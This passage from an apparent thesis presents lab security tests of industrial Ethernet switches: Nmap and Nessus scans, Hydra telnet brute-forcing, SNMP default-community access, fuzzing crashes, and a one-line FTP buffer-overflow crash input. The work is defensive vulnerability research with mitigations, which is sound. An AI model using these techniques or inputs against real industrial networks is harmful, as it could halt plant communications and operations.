6.1 Moxa EDS-508
The Moxa EDS-508 is an industrial ethernet switch with eight ports designed for ethernetcommunication in harsh application environments. The EDS-508 is the leftmost switchdepicted in figure 6.1. The manufacturer of EDS-508 states that it has a high mean timebetween failures (MTBF) and deploys a redundant Turbo Ring technology to ensurethat the network will work continuously.
The Turbo Ring technology is a redundant network protocol developed by Moxa. TurboRing provides users with an easy way to establish a redundant ethernet network with ahigh-speed recovery time. Moxa states that once any segment of network is disconnected,the automation system will resume normal operation in less than 20 ms.
Figure 6.1: A collection of three Moxa Industrial Ethernet switches. The EDS-508 isthe leftmost switch
EDS-508 has features such as Quality of Service (QoS) through Tagged VLAN and mul-ticast support through Internet Group Management Protocol (IGMP). It also supportsRemote Network Monitoring (RMON), which is the Internet Engineering Task Force(IETF) standard monitoring specification. It allows various network agents and consolesystems to exchange network monitoring data through SNMP.
79

80 CHAPTER 6. EQUIPMENT
EDS-508 supports IEEE802.1X (Port-Based Network Access Control) to enhance userauthentication. Authentication is done using a RADIUS server or by assigning protectedstatic MAC addresses to specific ports.
6.2 Hirschmann MM3-4TX1-RT
The Hirschmann MM3-4TX1-RT is an Industrial Ethernet Switch with 8 ports andis depicted in figure 6.2. It is designed to be fast and cost-effectively and to providereliability and stability with its rugged industrial-grade design. It has a fiber opticalconverter which to convert ethernet network traffic to fiber network.
Figure 6.2: A Hirschmann MM3-4TX1-RT industrial ethernet switch.
The Hirschmann Switch supports the ring topology may have up to 50 switches in aring realizing very large networks. Hirschmann states that the ring topology allows fora fast reconfiguration time of the network (less then 500ms) and thus, it is faster thanSpanning Tree Protocol (STP) and Rapid Spanning Tree Protocol (RSTP). It supportthe IEEE 1588 Precision Time Protocol (PTP) for synchronization between 2 modules.The Hirschmann Industrial Ethernet Switch can mounted on a DIN rail and requires anexternal power supply connected through the backplane of the switch.
6.3 Ontime Networks T200 Fieldswitch
The T 200 Fieldswitch is an industrial Ethernet switch manufactured by Ontime Net-works (figure 6.3). It supports the Network Time Protocol (NTP) or the new IEEEP1588 standard for network synchronization. The T200 internal clock is based on anexternal GPS receiver as time basis for time stamping incoming and outgoing time pack-ets in hardware at physical layer. It supports SNMP and Internet Group ManagementProtocol (IGMP) snooping of multicast traffic.

6.4. ABBS AC 800 M PM 860 81
Figure 6.3: An Ontime industrial ethernet switch.
T200 supports Quality of Service (QoS) based on layer 2 (IEEE802.1p) and layer 3 (Typeof Service)tagging. The IEEE802.1q standards specify an extra field in the EthernetMAC header. This additional 3 bit field enables the switch to determine the priority ofthe packet. An IP v4 header contains a Type of Service (ToS) field that is partitionedinto two sections. Using this field the switch can determine the priority of the packet.
6.4 ABBs AC 800 M PM 860
The AC 800 M controller is a rail-mounted controller that uses an external power supplyof 24 V. The model we have been working with, the PM 860, has a 48 MHz CPU and 8MB of RAM of which 5 MB is available for applications. It is equipped with two 10 MBitEthernet ports for communication with other controllers and for interaction with humanoperators and higher level applications [28]. The controller is depicted in figure 6.4 asthe third entity from the left. The two first entities from the left are power supplies andthe fourth is an I/O unit.
It is also equipped with two RS-232C serial ports. It is programmable through ABB’sControl Builder application which runs on a MS Windows platform. All communicationbetween the controller and the control builder uses MMS. It also supports communica-tion over other industrial protocols such as Fieldbus, Industrial Protocol Ethernet andProfibus.

82 CHAPTER 6. EQUIPMENT
Figure 6.4: ABB’s AC 800 M controller with two power supplies and an I/O unit.

Chapter 7
Test Results
In this chapter we will present our results from testing the devices described in chapter6 with the tools presented in chapter 6. Each section presents the test results from onedevice. We will use the classification defined in section 5.1.2 describe our findings. Inthe beginning of each section we summarize our findings to provide an overview of thesecurity level of tested device, before going into specific details regarding a vulnerabilityand all findings are discussed at the end of a section.
7.1 Test for switches.
The test setup for the switches is depicted in figure 7.1. As the primary task of a switch isto continue switching under any conditions, we set up a continuous ping request betweentwo IP addresses interconnected by the switch. All our equipment has been tested on alab network with network address 193.75.73.0 and subnetmask 255.255.255.0.
We dumped the ping output to file to allow us to grep1-search the dump file for ICMPmessages indicating that our ping target is unavailable. We use the ICMP Ping functionas an indication of whether the switch is capable of performing its primary task or not.
We will use Nmap and Nessus as reconnaissance tools against the devices and use thetest results to decide what kind of additional tools we will run against the device. Thesetools will provide us with information on open ports and running services. Based on thisinformation we will use additional tools to try to discover vulnerabilities in the devices.
1Grep is a command line utility written for use with the *nix operating systems. Given a list of filesor standard input to read, grep searches for lines of text that match one or many regular expressions,and outputs only the matching lines.
83

84 CHAPTER 7. TEST RESULTS
Figure 7.1: The lab setup for testing the primary service of switches.
7.2 Moxa EDS-508
We configured the management interface of the Moxa EDS-508 switch with the IP ad-dress 193.75.73.3. We use the test setup described in section 7.1. Our first step inidentifying potential vulnerabilities in the Moxa EDS-508 switch is to find out what ser-vices are running on the switch. We use Nmap for this task. The Nmap configurationused is described in section 5.2.1.
7.2.1 Summary of Moxa test results
In table 7.1 we summarize the test results for the Moxa switch. The switch responds topackets originating from a multicast address. This indicates that the switch might bevulnerable from DOS attacks. The switch also runs telnet and SNMP services that senduser names and passwords in clear-text over the network. The class one vulnerability inHyperText Transfer Protocol (HTTP) does not occur in every test but as it temporarilystops when it occurs we have included it in our results. We have not included the Mu-4000 test results in table 7.1 as we are not able to determine exactly how a vulnerabilitymanifests itself during a Mu-4000 scan. The remoteanything service remains unidentifiedand might also be exploited. One of the tools also indicates that the web server has aserious vulnerabilities that might allow arbitrary code execution.
7.2.2 Nmap scan
The result of the Nmap scan is depicted below. We see from the results of the scan thatthere are several services running on the switch. We have chosen to remove the fingerprintof the unrecognized service that Nmap identified as this gives little information to thereader.

7.2. MOXA EDS-508 85
Service Class one Class two Class threeTelnet 0 1 1HTTP 1 0 1HTTPS 0 0 1SNMP 0 0 1remoteanything 0 0 0Total 1 1 4
Table 7.1: The table summarizes the test results from the Moxa EDS-508 switch usingthe classification defined in section 5.1.2.
Nmap identifies a GoAhead-Webs embedded httpd web server running on ports 80 and443. From Internet Assigned Numbers Authority (IANA) [IAN07], we know that port80/TCP is assigned to World Wide Web and HTTP traffic. Port 443/TCP is assignedto HTTP protocol over TLS/SSL.
Starting Nmap 4.10 ( http://www.insecure.org/Nmap/ ) at 2007-03-13 10:06 CETInteresting ports on 193.75.73.3:Not shown: 1675 closed portsPORT STATE SERVICE VERSION
23/tcp open telnet80/tcp open http (GoAhead-Webs embedded httpd)443/tcp open http (GoAhead-Webs embedded httpd)4000/tcp open remoteanything
1 service unrecognized despite returning data.
MAC Address: 00:90:E8:09:ED:F7 (Moxa Technologies)
Nmap finished: 1 IP address (1 host up) scanned in 130.995 seconds
We see that there is a telnet service running on port 23 over TCP. Telnet is a servicethat provides interactive login to Unix and other systems. On port 4000/TCP Nmapfinds an open port with the service description remoteanything running there. Accordingto Nmap’s documentation [Nma07] port 4000/TCP maps to Neoworx Remote-AnythingSlave Remote Control, but we have not been able to find any further information on this,apart from what the name indicates. We find nothing in the documentation indicatingwhat kind of this service is.
Nmap also finds one unrecognized service that returns data. When experimenting withWireshark, we found an SNMP service running on port 161, so we have identified the un-

86 CHAPTER 7. TEST RESULTS
recognized service. As we shown, many industrial devices uses a special implementationof SNMP, so that might be the reason why Nmap is unable to identify the service.
Nmap also give us the name of the company assigned this block of MAC Addresses,Moxa Technologies.
7.2.3 Nessus Scan
To gain more information about the switch and test it for known vulnerabilities, weran Nessus against the switch. Nessus is a remote security scanner and is described insection 5.2.2. The full Nessus report is included in appendix B, but we will give a briefsummary here.
Nessus reports that the switch answers to TCP packets coming from a multicast address.Allowing such multicast traffic might make the switch vulnerable to the ’spank’ DOSattack. Through this attack an attacker might be able to shut down the switch andsaturate the network. This could also be used to run stealth scans undetected againstthe switch.
Nessus comments that the switch is running a telnet server and that using telnet is notrecommended as logins, passwords and commands are transferred in clear text over thenetwork. An attacker may eavesdrop on a telnet session and obtain the credentials ofother users.
As we know from the Nmap scan the switch runs a web server on ports 80 and 443.Nmap identified the web server to be a GoAhead-Webs embedded httpd web server. TheNessus scan provides us with the additional information of the version number of theweb server, which is GoAhead-Webs version 2.1.8
Nessus states that the web server is [mis] configured on port 443, as it does not return”404 Not Found” error codes when a non-existent file is requested. And notifies us of thepossibility the web server under certain conditions might be manipulated into returningan access restricted page.
Nessus reports that it is able to kill the web server by sending an invalid ’infinite’ HTTPrequest that never ends. Nessus also crashes the web server by sending an invalid POSTHTTP request with a negative Content-Length field. An adversary might exploit boththese vulnerabilities to make the web server crash continually, disable the service orexecute arbitrary code on the system.
Nessus also identifies the SNMP service on port 161, which Nmap did not recognize.But fails to identify the remoteanything service.
The SNMP server running on the switch replies to the following default SNMP commu-nity strings public and private. A SNMP community string is a common password usedas access control for a community of SNMP users with the same access rights[46]. Anattacker may use these default strings to gain more knowledge about the switch and the

7.2. MOXA EDS-508 87
topology of the network, or to change the configuration of the switch. Nessus extractedthe following information from the switch.
• sysDescr : Moxa EDS-508
• sysObjectID : 1.3.6.1.4.1.8691.7.1
• sysUptime : 0d 1h 3m 33s
• sysContact : [email protected]
• sysName : M-01
• sysLocation : NOCRC Ethernet Lab
• sysServices : 2
Nessus reports that the switch became unresponsive during the scan, and displays a listof possible reasons for this in the report found in section B. But as we have eliminatedall other possibilities we are left with the reason that a selected denial of service waseffective against the switch. We had to restart the switch to re-enable the services. Theswitch stops switching temporarily during some nessus scans but resumes the switchingoperation again after a while. This behavior does not occur during every scan and wehave not been able to determine exactly what triggers the crash, but it seems to berelated to the webserver.
7.2.4 Hydra
We ran the parallelized login cracker, Hydra, described in section 5.2.4, against thetelnet service on the Moxa switch. From the homepages and documentation publiclyavailable at Moxa Technologies we know that the username for telnet is admin. Wetherefor configured Hydra to use this username when attempting to bruteforce the telnetservice. As Hydra uses dictionaries to bruteforce the password, we gathered a collectionof dictionaries and known passwords lists from various sites on the Internet and usedthese as input to Hydra.
Hydra reported many positives during the attack. As we assumed the role of hackerin this test, we did not know the correct password to log on to the telnet service. Butwhen we attempted to log on the switch using one of the positives we got the followingresponse from the switch.
linux-lab:/etc/init.d\$ telnet 193.75.73.3Trying 193.75.73.3...Connected to 193.75.73.3.Escape character is ’^]’.
Console is used!Connection closed by foreign host.

88 CHAPTER 7. TEST RESULTS
As seen above, the switch closes the connection and gives the reason that the consoleis used. It seems that the telnet service refuses to accept new incoming telnet sessionsafter our attack. We tried to telnet both from our on IP address and from an otherIP address on the same network. The telnet service remained unresponsive until wepowered of the switch and restarted it. We wished also to test if there were any timingmechanism attached to this feature. On our second test we left the switch alone overnight after the attack to see if the telnet service was reinitialized. The telnet service wasstill unresponsive after approximately eight hours.
Whether this behavior is a bug or a security feature in the switch is impossible to sayfor certain. It could be a security feature which suspends the service after a givennumber of failed log in attempts, but there is no mention of any security features in thedocumentation, and as it also blocks other IP addresses, we feel that we have identifieda bug in the switch’s telnet service.
The switch continued to switch traffic both under and after the attack, thus performingits primary task.
7.2.5 Mu-4000 Scan
We have included the overview report from the Mu-4000 scan of the switch in sectionB.3. The The Mu-4000 scan included attack vectors from the following protocols:
• ARP
• CDP
• ICMP
• IPv4
• OSPF
• PIM SM/DM
• SNMP
• TCP
• UDP
We ran two scans, as you can see in the report in appendix/section B.3, the first scancontained all protocol listed above except UDP. The second scan was a pure UDP scan.Mu-4000 reports finding thirteen faults in the first scan and fifteen in the second. Allfaults in the first scan relates to GetBulk messages in SNMP V2c. The faults arisefrom the Mu-4000’s manipulation of values in the RequestID, Non-Repeaters and MaxRepetitions fields of SNMP V2c GetBulkRequest messages. If we study the report of thefirst scan closely we discover that the column Isolation give different isolation values fordifferent faults. We see that, e.g., fault number one is isolated down to a single attack

7.2. MOXA EDS-508 89
vector, but fault number five can not be linked to a specific vector but is a result ofsending the a range of attack vectors against the target.
The second scan reports faults in the switches handling of UDP messages with mis-aligned, invalid or overflow values in the options field of an IP package. The IP timestampoption is IP option number 4 and is used to record the time stamps of hosts betweensource and sender of the IP package. There are also different isolation values in this testreport.
7.2.6 Moxa Discussion
We have found several vulnerabilities on this switch. We will now give a brief discussionof the vulnerabilities, consequences and possible security risk mitigations. We havesummarized the test results in table 7.1 in section 7.2.1. Table 7.2 displays which toolsidentified and reported potential vulnerabilities on the different services. We observe thatneither Nessus nor Nmap identifies all services running on the switch. This is probablydue to the use of different signature sets. It is interesting to note that only Nmap detectsthe open port 4000 over TCP. We have been unable to detect what service is hiddenbehind Nmap’s remote anything label. We have tried to Telnet to this port and usedNetcat but the service behind this port is still unknown. Not knowing the propose ofthe service we feel that is should be disabled in a production environment.
Moxa EDS-508 DetectedNmap Nessus Hydra Mu-4000 Risk
Telnet X X X XHTTP X X XHTTPS X X XSNMP X X XUDP X X4000/TCP X X
Table 7.2: The table displays an overview of which tools detected which services andalso indicates if a service is consider vulnerable by the tools.
Nmap provides us with a overview of the switch. Through Nmap we learn that theMAC address block belongs to Moxa Technologies. An adversary may perform a quicksearch on the Internet to get a clear indication on what kind of equipment she is dealingwith. Even though the information leak is small it provides a starting point for furtherreconnaissance and narrows the search field. Nmap does not recognize the SNMP servicerunning on port 161, but Nessus detects it. The information leak continues as theinformation obtainable through the default SNMP community strings provides all withthe exact type of switch, MOXA ESD-508.
We managed to disable the telnet service, by attempting to bruteforce the login pro-

90 CHAPTER 7. TEST RESULTS
cedure. The telnet service became unresponsive after this attack, but the switchingprocess continued. As username and password is sent in clear-text, an adversary mighteavesdrop on a telnet session and gain user credentials without resorting to brute force.We feel that the telnet service should be replaced by a Secure Shell (e.g., SSH).
Nessus reports that the switch accepts traffic from multicast addresses. Multicast snoop-ing is built in as a feature in this switch, and it can, according to Nessus, be exploitedin a DOS attack. We feel that unless the multicast service is explicitly used by theproduction network this feature should be turned off.
With the additional information of the name of the web server, GoAhead-Webs embeddedhttpd, we found two bug reports for this web server [Goa04a] [Goa04b]. [Goa04a] is thesame resource consumption bug as Nessus reported, with a minor difference. This isalso an attempt to consume all the web server’s resources, but here the attacker uses theHTTP POST method with a specific positive number in the Content-Length parameterof the request instead of a negative number. Then the attacker will send an amountof data minor to the one specified in the HTTP POST. The server will allocate all thedata sent by the attacker and wait for the last bytes as specified by Content-Length.Then the attacker will break the connection without closing the socket. The server willthen enter an infinite loop because the socket’s error is not well managed in the switch[Goa04a]. As the socket is not closed by the server, all the memory allocated until thatmoment will not be freed and the CPU will go to 100% due the infinite loop. [Goa04a]also contains a exploit code for this attack. We do not know if this also involves theswitching memory in the switch, as it in some cases does during a Nessus scan. If thatis the case the whole switching process could shut down by this exploit also, but dueto time constrains we have not tested this. The current version of the switch firmwaremust contain the vulnerable webserver as Nessus is still able to crash the web serverusing an attack similar to the one in [Goa04a]. Nessus reports that the web server is aGoAhead-Webs version 2.1.8, which is the same version as the bug exploits.
We have been unable to determine exactly what race condition that causes the switch tosuspend the switching operation even though we have made several attempts, but it isclearly a serious vulnerability. Even in the cases where the switching operation continuesthe Nessus scan actually crashes the rest of the switch, disabling all IP based services.The technical know-how required to run a Nessus scan is little to none and could bedone by any script kid. Nessus also indicates that the web server has serious vulner-abilities that might allow arbitrary code execution. The possibility of code executionon a industrial device is horrendous as an adversary potentially could interrupt criticalcommunication, install spam clients or take down the entire network in a distributedDOS attack.
When the switching function is intact, the loss of management functions is not criticaland the production process might continue for some time allowing for a controlled shut-down and restart of the switch. We wish through this to point out that there evidentlyis lack of understanding of security issues in the automation world as these bugs were,

7.3. HIRSCHMANN MM3-4TX1-RT 91
according to [Goa04b], identified in 2002 and the exploit code was made public in 2004.We are now in 2007 and Nessus still takes down the web server through the same bug.It is clear that patch management has failed somewhere between the producer of thewebserver and the manufacturer of the switch.
The Mu-4000 findings indicates faults in the handling of SNMP GetBulk messages. Italso reports error in UDPs handling of IP packages with manipulated IP option fields.We have not found the time to test these faults ourselves so we are uncertain of howthese faults affect the switch’s switching capabilities. We also note that the Mu-4000 givedifferent isolation values on some of the faults. We therefore recommend that the SNMPand UDP service should be patched or upgraded, as it is uncertain what an attackermight be capable of doing through the detected vulnerabilities.
To reduce the security risks we recommend that all unused services on the switch areshut down and the web server patched. From reading the documentation we found thatthe switch may be configured by a serial interface, which might temporarily replacethe telnet service until a more secure solution included in the firmware. We wish tomake a final observation, the documentation states that in the default configuration thepassword is not set. This could possibly indicate that many switches are in operationtoday without a password protecting the management interface.
7.3 Hirschmann MM3-4TX1-RT
We configured the management interface of the Hirschmann MM3-4TX1-RT switchwith the IP address 193.75.73.8. We will denote Hirschmann MM3-4TX1-RT switchas Hirschmann MM3 in this section. To map running services on the switch we usedNmap. The Nmap configuration used is described in section 5.2.1.
7.3.1 Summary of Hirschmann MM3 Test Results
In table 7.3 we summarize the test results for the Hirschmann MM3 switch. The switchis vulnerable to several SNMP requests. These requests crashes the switching processon the switch. To resume normal operation the switch must be restarted. We have notincluded the Mu-4000 test results in table 7.3 as we are not able to determine exactlyhow a vulnerability manifests itself during a Mu-4000 scan.
7.3.2 Nmap
The Nmap scan produced the result below. The Nmap scan identified an apt-proxy httpdweb server running on port 80 over TCP. We know that there is an SNMP service runningon the Hirschmann MM3 switch but Nmap seems unable to detect it. Nmap proposesseveral identities for the embedded device type but is unable to draw any conclusions.

92 CHAPTER 7. TEST RESULTS
Service Class one Class two Class threeSNMP 1 1 1HTTP 0 0 0NTP 0 0 0Total 1 1 1
Table 7.3: The table summarizes the test results from the Hirschmann MM3-4TX1-RTswitch using the classification defined in section 5.1.2.
As we are testing industrial devices it is quite possible that the Nmap database does notcontain the fingerprint of these operating systems.
We see that Nmap does provide us with the owner of the MAC address block, andthereby the producer of the switch.
Starting Nmap 4.10 ( http://www.insecure.org/Nmap/ ) at 2007-03-13 10:18 CETInteresting ports on 193.75.73.8:Not shown: 1678 closed portsPORT STATE SERVICE VERSION80/tcp open http apt-proxy httpd
MAC Address: 00:80:63:18:29:4C (Richard Hirschmann Gmbh & CO.)
Device type: terminal server|WAP|telecom-misc|specialized|remote management
Running: Copper Mountain embedded, 3Com embedded,TrueTime embedded, Compaq embedded
OS details:
Embedded device: HP Switch, Copper Mountain DSL Concentrator,Compaq Remote Insight Lights-Out remote console card,3Com NBX 25 phone system or Home Wireless Gateway,or TrueTime NTP clock
Nmap finished: 1 IP address (1 host up) scanned in 18.701 seconds
7.3.3 Nessus Scan
To gain more information about the switch and test it for known vulnerabilities, we ranNessus against the switch. The full Nessus report is included in appendix C, but we will

7.3. HIRSCHMANN MM3-4TX1-RT 93
give a brief summary here.
Nessus identifies the web server running on port 80 over TCP, but finds no knownsecurity holes on the web server.
Nessus detects an Network Time Protocol (NTP) server is listening on port 123 overUDP. As the switch answers to an ICMP timestamp request, an attacker might learnthe exact time and date set on your machine.
Nessus states that it is possible to disconnect the remote host by sending it an ICMPecho request packet containing the string +++ATH0 and that it is possible to make theremote modem hangup or dial a phone number [The07a].
This is obviously a false positive from nessus as the Hirschmann MM3 does not containa modem.
Nessus also identifies the SNMP service running on port 161. Nessus reports that theswitch responds to default community names and obtains the following informationthrough SNMP.
System information :sysDescr : Hirschmann Modular Industrial Communication EquipmentsysObjectID : 1.3.6.1.4.1.248.14.10.4sysUptime : 4d 21h 55m 6ssysContact : Hirschmann Electronics GmbH & Co. KGsysName : Hirschmann MICEsysLocation : Hirschmann MICEsysServices : 2
7.3.4 Protos Project Test Suite
We ran the Protos test suite against the SNMP service running on the switch. We usedthe test setup described in section 7.1 and the configuration options for Protos describedin section 5.2.5. When reviewing the dump files from Protos and ping dump. We foundthe following. The Protos test suite did not finish the tests as the SNMP service crashedsometime during the tests. It crashes around test 2550 but it is not possible to determineexactly which test as it seems to stop at a different test each time. But before it crashesit identifies several test cases which fails to respond to the zerocase in the logfile. TheSNMP service as well as all other IP based services became unresponsive after the test.We looked into the ping log and found that the switch stopped switching traffic. We alsonoticed that the switches status light for failure flashed. The switch had to be restartedto assume normal operations.

94 CHAPTER 7. TEST RESULTS
7.3.5 Mu-4000
We know that the switch crashes when tested with the Protos test suite. But as wewhere unable to pinpoint exactly which test case that crashed the switch, we wishedto do a thorough test of the Hirschmann MM3 switch with the Mu-4000 to try toexactly determine the SNMP vulnerability. We set up several tests for the IP and SNMPprotocols. We wanted to run tests with several different timeout- and delay parameters,these parameters are described in table 7.4.
Test Delay TimeoutIP test 1 0 ms 100 msIP test 2 0 ms 20 msIP test 3 0 ms 500 msSNMP test 1 0 ms 500 msSNMP test 2 200 ms 2000 ms
Table 7.4: The table displays the timeout- and delay parameters used in the Mu-4000test of the Hirschmann switch.
The full Mu-4000 report is included in appendix C.3. In the report we discover thefollowing. The switch passed all our test of the IP protocol regardless of the delay andtimeout parameters. The first SNMP test reports the following:
Nr Fault Range
1. SNMP Get Bulk Messages (v2c) -pdu.sequence.get-bulk.maximum-repetitions.values 27-36
2. SNMP Get Bulk Messages (v2c) -pdu.sequence.get-bulk.maximum-repetitions.values 37
3. SNMP Get Bulk Messages (v2c) -pdu.sequence.get-bulk.maximum-repetitions.values 40
We found three faults all related to the maximum repetitions field of a SNMP v2c Get-Bulk PDU. The maximum repetitions field is the maximum number of instances to bereturned for the remaining elements in the Varbind list of an SNMP Get-Bulk request[46].We note that the Mu-4000 report states that this SNMP test failed for some unknownreason and did not run to completion. Now if we move on to the next SNMP test withlonger delay and timeout values, as given in table 7.4, we find the following:
Nr Fault RANGE
1. SNMP Get Bulk Messages (v2c) -

7.3. HIRSCHMANN MM3-4TX1-RT 95
pdu.sequence.get-bulk.length.overlong 644-645
2. SNMP Get Bulk Messages (v2c) -pdu.sequence.length.overlong 543-544
3. SNMP Get Messages (v1) -pdu.sequence.get.variablebindings.variable0.length.overlong 83-84
4. SNMP Get Next Messages (v1) -pdu.sequence.get-next.request-identifier.length.overlong 495-496
We see that the Mu-4000 identifies four faults. But in this case we find that none of thefour faults relates directly to the faults found in the previous test. In this test, the twofirst faults are found in the same protocol message and protocol version as the previoustest, the SNMP version 2c Get-Bulk message, but the Mu-4000 does not relate the faultto the same fields. The faults here are found in the length field, not in the maximumrepetitions field as indicated in the previous test. We also find two faults in SNMPversion 1 Get and Get-Next protocol messages. These faults might be two of the faultsidentified by the Protos test suite.
7.3.6 Hirschmann Discussion
We have summarized the test results in table 7.3 in section 7.3.1. We found one classone SNMP vulnerability that takes down the switch. As stated earlier there are severalSNMP messages that have similar effect on the switch. We have chosen to denote this asone class one SNMP vulnerability even though they appear on different protocol versions.It would seem that both Protos and the Mu-4000 use the similar vulnerability to takedown the switch. This indicates that several SNMP protocol versions contain the samevulnerability. A vulnerability that crashes the switch can be used as an effective way ofinterrupting all communication on a DCS network. It is therefore beyond doubt that theHirschmann MM3 switch needs a new SNMP stack, as the current one fails on severalaccount.
Table 7.5 shows which tools detect the services running on the Hirschmann MM3. Wehave included the Modem service that Nessus identified in the table, but it is not classifiedas a risk as there is no modem on the switch. This is a false positive from Nessus, butwhich service Nessus identifies as a modem remain unknown as Nmap only detects theweb server. Both Nmap and Nessus detects that the Hirschmann MM3 runs a webserver, but as Nessus does not report any vulnerabilities, so this is not classified as arisk. This does not mean that the web server is flawless, it only means that Nessus cantfind it.
Nessus detects the SNMP service, and stat that the well known community strings inSNMP provides access to the internal information in the switch. It also retrieves the

96 CHAPTER 7. TEST RESULTS
Hirschmann MM3-4TX1-RT DetectedNmap Nessus Protos Mu-4000 Risks
HTTP X XSNMP X X X XModem XNTP X
Table 7.5: The table displays an overview of which tools detected which services andalso indicates if a service is consider vulnerable by the tools.
information stored in the SNMP system group. Nessus finds no vulnerabilities in the webserver. The fact that Nessus produces a false positive and identifies a nonexistent modemmakes us wonder what kind of service Nessus has been communicating with. Theremight be some service on the switch responding to the exploit in some similar mannerand thereby producing the false positive, but we have not been able to determine theservice. The exploit nessus is referring to is an old exploit of dial-up modems using theHayes Command set. This exploit allows remote attackers to execute arbitrary modemcommands or create a DOS state in the modem. More information regarding the exploitand Heyes Command set can be found at [The07a] and [The07c]. This might raise someconcern to whether Nessus is an appropriate tool to scan industrial devices with.
The fact that there is a NTP server running on the switch is not a risk in it self, butit might help an attacker to defeat potential timebased authentication protocols whichmight be running on the device or leak some information about the device type throughthe format of the answer as nessus states that the NTP server running on the switchreturns non-standard timestamps (high bit is set).
The fact that the Protos test suite crashes switch, should render it useless in an indus-trial network from a security point of view. As most such network contain the sameswitchtype, virtually all switches in the network would be vulnerable to the same poten-tial exploit. An attacker could take down the entire network and causing a shutdown ofthe plant.
The Protos bugs have been known for a very log time makes this even worse as anyonewith access to the network could download Protos and take down the network switch byswitch. By spending to time doing reconnaissance you could identify critical switchesin the network. Redundant ring structures and other reliability measures used in theautomation world won’t work if several switches in the ring are down.
The Mu-4000 reports are contradictory as they do not identify any of the same faults.We note that the timeout and delay values directly effect the results we get from theMu-4000. The divergent results might come from fact that the first SNMP test did notrun to completion, but we still find a bit strange. At the best, this means that all faultsfound with a short delay and timeout might be to demanding for a embedded systemto process within the given time frame. This indicates that all Mu-4000 SNMP tests

7.4. ONTIME FS200 97
must be configured with a generous timeout and delay. It might also indicate that otherprotocols tested with Mu-4000 should be allow long timeout and delays, on the otherhand it is unlikely that an attacker will allow the device long timeout and delays whensearching for a vulnerabilities. We feel that all faults found with any tool regardless oftimeout and delay values should be verified and dealt with properly as they might beexploited in some other manner which could have serious consequences for the overallnetwork.
7.4 Ontime FS200
We configured the Ontime Networks FS200 switch with the IP address 193.75.73.20. Toidentify the services running on the switch, we ran Nmap. The Nmap configuration usedis described in section 5.2.1.
7.4.1 Summary of Ontime FS200 Test Results
In table 7.6 we summarize the test results for the Ontime FS200 switch. We have found avulnerability report on Security Space [Sec07] stating that the FTP server is vulnerableto a buffer overflow exploit. The vulnerability crashes the FTP server. We have notfound the time to test this vulnerability in our thesis and it is therefore not included intable 7.6. The switch uses the FTP server for firmware upgrades. We discovered thatthe switch allows anonymous logon to this service. This raises the question of how theswitch processes a firmware upgrade and what damage an attacker could to accomplishby uploading a malicious binary. It is also possible to force the FTP server to connectto other hosts. This could be used to deliver malicious payloads to third parties.
Service Class one Class two Class threeSNMP 0 1 1FTP 0 1 2RPC 0 0 0Telnet 0 1 1IP 0 1 0NTP 0 0 0Total 0 4 4
Table 7.6: The table summarizes the test results from the Ontime FS200 switch usingthe classification defined in section 5.1.2.
We are able to crash the Telnet service through a buffer overflow vulnerability. We willshow that a DOS attack crashes all IP based services on the switch, and that the switchmust be restarted to resume these services.

98 CHAPTER 7. TEST RESULTS
We have discovered that the community string authentication in SNMP is not imple-mented, as any community string gives us full write access to the switch. This givesanyone write access to the SNMP MIB. We can force the VxWorks operating systemto reboot using SNMP requests. This leaves the switch’s application level services un-responsive for a long period of time. We have not included the Mu-4000 test results intable 7.6 as we are not able to determine exactly how a vulnerability manifests itselfduring a Mu-4000 scan.
7.4.2 Nmap
The results from the Nmap scan can be seen below. Nmap found three services runningon the switch, in addition to the unrecognized service. Nmap finds Telnet on port 23over TCP. An FTP server on port 21 over TCP running a VxWorks ftpd 5.4 FTP server.It finds port 111 over TCP open with the service rpcbind version 2 running. RemoteProcedure Call (RPC) routines allow, e.g., C programs, to make procedure calls on othermachines across the network. Rcpbind is the name of a daemon that is used on SUNsystems. It listens for incoming RPC calls and redirects the call to the port numberdesignated for the RPC server2. Rcpbind provides a mapping from a service name tothe port number the service is running on. So to contact a RPC server the RPC clientuses rcpbind as an intermediary acquiring the servers real port number in the process.Afterwards the client sends another request to the RPC server.
Starting Nmap 4.20 ( http://insecure.org ) at 2007-03-14 08:53 CETInteresting ports on 193.75.73.20:Not shown: 1694 closed portsPORT STATE SERVICE VERSION21/tcp open ftp VxWorks ftpd 5.423/tcp open telnet111/tcp open rpcbind (rpcbind V2) 2 (rpc #100000)
1 service unrecognized despite returning data.
MAC Address: 00:07:7C:00:06:9C (OnTime Networks)Device type: broadband router|switch|printerRunning: Ambit embedded, HP embedded, Xerox embeddedOS details: AMBIT DOCSIS 2.0 Cable Modem hardware v4.7,
HP Procurve 2524 switch, HP Procurve 2650 switchor Xeros Phaser 8550DT printer, Xerox Phaser 6350DT printer
2The OS will assign an unused port to the RPC server when the server is started. This server willthen register it’s port number in rpcbind. If a server need a privileged port, that is root privileges, itpicks and registers an unassigned, low-numbered port and registers this at rpcbind [12]

7.4. ONTIME FS200 99
Network Distance: 1 hopService Info:OS: VxWorks
OS and Service detection performed.Nmap finished: 1 IP address (1 host up) scanned in 208.692 seconds
The Nmap reports that the RPC program number3 is 100000. Rpcbind must announceits own program number as communication with rpcbind uses RPC. On Linux the RPCservice number 100000 is provided by a program called Portmapper, but as VxWorksis a UNIX-based system rpcbind is the UNIX based equivalent. From the man page4
of Portmap we learn that RPC Portmapper is a server that converts RPC programnumbers into TCP/IP (or UDP/IP) protocol port numbers, so it has the same functionas rpcbind.
7.4.3 FTP Service
We know from the Nmap scan that the Ontime fieldswitch runs a VxWorks ftpd 5.4 FTPserver. A FTP daemon lets you upload and download files. When googeling this FTPserver, we find many references to buffer overflow vulnerabilities in this FTP server, e.g.,[Sec07]. This states that it is possible to make the remote FTP server crash by issuingthis command:
CEL aaaa[...]aaaa where string is 2048 bytes long.
This can be done with e.g., Netcat. We found that this vulnerability affects VxWorksftpd versions 5.4 and 5.4.2 [Sec07]. According to Nmap the switch currently runs ftpdversion 5.4 and therefore is vulnerable to this buffer overflow exploit.
When reading the documentation we found out that the switch allows anonymous logonthrough the user anonymous, using any email address as password. In fact, the documen-tation states that the anonymous account should be used when upgrading the firmwareon the switch. According to the documentation firmware upgrades are done throughFTP, by uploading a firmware binary to the switch, using the anonymous account. Thisindicates that anyone with network access can log onto the switch over FTP.
We have been unable to find out, if the switch will accept any binary uploaded over FTP.We have not tried this as there is a limited supply of Ontime Fieldswitches at ABB’s lab
3The RPC program number is the number that identifies the RPC service[12].4The man command is a interface to the reference manuals on *nix systems. All UNIX and Unix-like
operating systems (*nix) have extensive documentation available through man pages which is short for”manual pages”). The command used to display them is man.

100 CHAPTER 7. TEST RESULTS
